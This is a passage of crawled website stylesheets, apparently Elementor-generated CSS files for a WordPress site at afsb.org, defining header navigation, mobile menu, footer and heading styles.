.raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;justify-content:left !important;}.elementor-290 .elementor-element.elementor-element-958d08b .raven-nav-menu-toggle{text-align:center;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile{background-color:#eeeeee;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;padding:30px 0px 30px 30px;justify-content:left !important;color:#000000;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#dddddd;border-bottom-width:1px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#dddddd;border-top-width:1px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#000000;background-color:#dddddd;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button{font-size:24px;padding:10px 10px 10px 10px;color:#ffffff;background-color:#000000;border-radius:4px 4px 4px 4px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-custom-icon svg{width:24px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger .hamburger-box{width:24px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner{width:24px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner::before{width:24px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner::after{width:24px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner, .elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner::before, .elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner::after{height:calc(24px / 8);}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle{text-align:right;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button svg{fill:#ffffff;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner, .elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner::after, .elementor-290 .elementor-element.elementor-element-3f5d1993 .hamburger-inner::before{background-color:#ffffff;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button:hover{color:#aaaaaa;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button:hover svg{fill:#aaaaaa;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#aaaaaa;}.elementor-widget-raven-search-form .raven-search-form-input{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-290 .elementor-element.elementor-element-87f47c7 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-290 .elementor-element.elementor-element-87f47c7 .raven-search-form-input{padding:0px 0px 0px 15px;}.elementor-290 .elementor-element.elementor-element-87f47c7 .raven-search-form-container{text-align:right;}.elementor-290 .elementor-element.elementor-element-659f08c8:not(.elementor-motion-effects-element-type-background), .elementor-290 .elementor-element.elementor-element-659f08c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcf8f2;}.elementor-290 .elementor-element.elementor-element-659f08c8:hover{background-color:#fcf8f1;}.elementor-290 .elementor-element.elementor-element-659f08c8 > .elementor-background-overlay{background-color:#fcf8f2;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-290 .elementor-element.elementor-element-659f08c8 > .elementor-container{min-height:120px;}.elementor-290 .elementor-element.elementor-element-659f08c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-290 .elementor-element.elementor-element-63693f6 > .elementor-widget-container{margin:10px 0px 0px 12px;padding:4px 0px 4px 4px;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-290 .elementor-element.elementor-element-63693f6 > .elementor-widget-container{margin:0px 0px 0px 6px;}.elementor-290 .elementor-element.elementor-element-63693f6 .raven-site-logo img, .elementor-290 .elementor-element.elementor-element-63693f6 .raven-site-logo svg{width:65%;}.elementor-290 .elementor-element.elementor-element-3f5d1993 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 15px;}.elementor-290 .elementor-element.elementor-element-659f08c8 > .elementor-container{min-height:90px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://afsb.org/wp-content/uploads/elementor/css/post-897.css
body_size: 1142
content:
.elementor-897 .elementor-element.elementor-element-392bcb2f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-897 .elementor-element.elementor-element-392bcb2f .elementor-repeater-item-11e2c28.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-897 .elementor-element.elementor-element-7fdac3f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-897 .elementor-element.elementor-element-7fdac3f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-bc-flex-widget .elementor-897 .elementor-element.elementor-element-7fdac3f9.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-897 .elementor-element.elementor-element-7fdac3f9.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-897 .elementor-element.elementor-element-7fdac3f9.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-897 .elementor-element.elementor-element-7fdac3f9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-897 .elementor-element.elementor-element-7fdac3f9 > .elementor-element-populated, .elementor-897 .elementor-element.elementor-element-7fdac3f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-897 .elementor-element.elementor-element-7fdac3f9 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-7fdac3f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-897 .elementor-element.elementor-element-48190230 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-897 .elementor-element.elementor-element-48190230{text-align:left;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-897 .elementor-element.elementor-element-74162714 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-74162714 .elementor-heading-title{font-family:"Josefin Sans", sans-serif;font-size:20px;font-weight:400;line-height:30px;letter-spacing:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-897 .elementor-element.elementor-element-59d4f30b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-item > a{font-family:"Muli", sans-serif;font-size:1rem;font-weight:400;text-transform:uppercase;}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-text{color:rgba(255,255,255,0.88);transition:color 0.3s;}.elementor-897 .elementor-element.elementor-element-59d4f30b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-897 .elementor-element.elementor-element-72bfdd99 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-72bfdd99 .elementor-heading-title{font-family:"Josefin Sans", sans-serif;font-size:20px;font-weight:400;line-height:30px;letter-spacing:0px;color:#ffffff;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-897 .elementor-element.elementor-element-4a6c837e{text-align:left;font-family:"Muli", sans-serif;font-size:16px;font-weight:400;line-height:1.3em;color:rgba(255,255,255,0.82);}.elementor-897 .elementor-element.elementor-element-5ad24f78 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-5ad24f78 .elementor-heading-title{font-family:"Josefin Sans", sans-serif;font-size:20px;font-weight:400;line-height:30px;letter-spacing:0px;color:#ffffff;}.elementor-897 .elementor-element.elementor-element-59b2aec7{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-897 .elementor-element.elementor-element-59b2aec7 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-social-icon{background-color:rgba(99,115,129,0);--icon-padding:0em;}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-social-icon i{color:#ffffff;}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-social-icon svg{fill:#ffffff;}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-social-icon:hover i{color:rgba(255,255,255,0.96);}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-social-icon:hover svg{fill:rgba(255,255,255,0.96);}.elementor-897 .elementor-element.elementor-element-392bcb2f:not(.elementor-motion-effects-element-type-background), .elementor-897 .elementor-element.elementor-element-392bcb2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-897 .elementor-element.elementor-element-392bcb2f{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-897 .elementor-element.elementor-element-392bcb2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-897 .elementor-element.elementor-element-7fdac3f9{width:25%;}.elementor-897 .elementor-element.elementor-element-7d1a9d8{width:25%;}}@media(max-width:1024px){.elementor-897 .elementor-element.elementor-element-48190230 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-59b2aec7{--grid-column-gap:11px;}}@media(max-width:767px){.elementor-897 .elementor-element.elementor-element-48190230{text-align:center;}.elementor-897 .elementor-element.elementor-element-74162714{text-align:center;}.elementor-897 .elementor-element.elementor-element-72bfdd99{text-align:center;}.elementor-897 .elementor-element.elementor-element-4a6c837e{text-align:center;}.elementor-897 .elementor-element.elementor-element-5ad24f78{text-align:center;}.elementor-897 .elementor-element.elementor-element-59b2aec7 .elementor-widget-container{text-align:center;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://afsb.org/wp-content/uploads/elementor/css/post-16486.css
body_size: -315
content:
.elementor-16486 .elementor-element.elementor-element-488cac4 .elementor-repeater-item-ba2e9a7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-16486 .elementor-element.elementor-element-5efdb20{text-align:center;}.elementor-16486 .elementor-element.elementor-element-5efdb20 .elementor-heading-title{font-weight:600;color:#1F769B;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://afsb.org/wp-content/uploads/elementor/css/post-15903.css
body_size: -255
content:
.elementor-15903 .elementor-element.elementor-element-09ef1d1 .elementor-repeater-item-a0693d4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15903 .elementor-element.elementor-element-d124d48{text-align:center;}.elementor-15903 .elementor-element.elementor-element-d124d48 .elementor-heading-title{font-weight:600;color:#1F769B;}.elementor-15903 .elementor-element.elementor-element-7246d92 .elementor-repeater-item-76ae99a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15903 .elementor-element.elementor-element-598c438{text-align:center;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://afsb.org/wp-content/uploads/elementor/css/post-11789.css
body_size: 9
content:
.elementor-11789 .elementor-element.elementor-element-fa4c571 .elementor-repeater-item-1e07d7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-11789 .elementor-element.elementor-element-cbf151c{text-align:center;}.elementor-11789 .elementor-element.elementor-element-cbf151c .elementor-heading-title{font-weight:bold;color:#1F769B;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-11789 .elementor-element.elementor-element-d5f01ee{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-11789 .elementor-element.elementor-element-d5f01ee .elementor-divider-separator{width:100%;}.elementor-11789 .elementor-element.elementor-element-d5f01ee .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11789 .elementor-element.elementor-element-f6f6c4a{text-align:justify;font-family:"Muli", sans-serif;font-size:20px;font-weight:400;color:#000000;}.elementor-11789 .elementor-element.elementor-element-a0a9be8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-11789 .elementor-element.elementor-element-a0a9be8 .elementor-divider-separator{width:100%;}.elementor-11789 .elementor-element.elementor-element-a0a9be8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-11789 .elementor-element.elementor-element-5339e73{font-family:"Muli", sans-serif;font-size:24px;font-weight:400;}.elementor-11789 .elementor-element.elementor-element-6d0a67d{--spacer-size:10px;}.elementor-11789 .elementor-element.elementor-element-0d9e095{--spacer-size:10px;}.elementor-11789 .elementor-element.elementor-element-be89b4d{--spacer-size:12px;}.elementor-11789 .elementor-element.elementor-element-e12ca6f{text-align:center;}.elementor-11789 .elementor-element.elementor-element-e12ca6f .elementor-heading-title{font-size:25px;font-weight:500;color:#000000;}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */